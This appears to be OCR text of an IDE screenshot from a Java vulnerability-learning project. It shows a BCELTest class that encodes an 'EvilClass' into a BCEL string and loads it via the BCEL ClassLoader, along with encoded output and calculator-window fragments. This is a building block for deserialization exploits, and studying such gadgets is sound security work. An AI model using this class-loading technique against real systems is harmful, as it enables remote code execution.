 vuln-learn › src › test › java › bcel › BCELTest › main
BCELTest
Project
...
BCELTest.java
TemplatesImplTest.java
bcel\...\ClassLoader.java
Utility.java
pom.xml (vuln-learn)
interna
Maven
src
java
test
java
bcel
BCELTest
EvilClass
beautiful
cb
cc
click
com.example
ctfs
entity
fastjson_labs
chain
JdbcRo
vuln-
1
7
8 public class BCELTest {
9 public static void main(String[] args) throws Exception {
10 // loadClass();
11 genBCELClassEncode();
12 }
13
1 usage
14 public static void genBCELClassEncode() throws Exception{
15 Class<?> evilClass = Class.forName( className: "bcel.EvilClass");
16 JavaClass javaClass = Repository.lookupClass(evilClass);
17 String encode = Utility.encode(javaClass.getBytes(), compress: true);
18 System.out.println(encode);
19 }
20
no usages
21 public static void loadClass() throws Exception{
22 Class<?> evilClass = new ClassLoader().loadClass( name: "$$BCEL$$" + "$l$8b$I$A$A$A$A$
23 evilClass.newInstance();
24 }
25 }
26
计算器
程序员
HEX 0
DEC 0
OCT 0
BIN 0
QWORD
按位
位移位
A « »
B ( )
C 7 8
D 4 5
E 1 2
F +/− 0
Structure
AZ
BCELTest
Bookmarks
Run: BCELTest
"C:\Program Files\Java\jdk1.8.0_241\bin\java.exe" ...
$l$8b$I$A$A$A$A$A$A$AeP$cbN$c2$40$U$3dS$w$85ZAA$7c$bfX$89$$$ec$c6$j$c4$N$c1$c4X$l$R$a3$eb$e98$c1$c1$da$9a2$Y$ff$c8$b5$h5$$
Process finished with exit code 0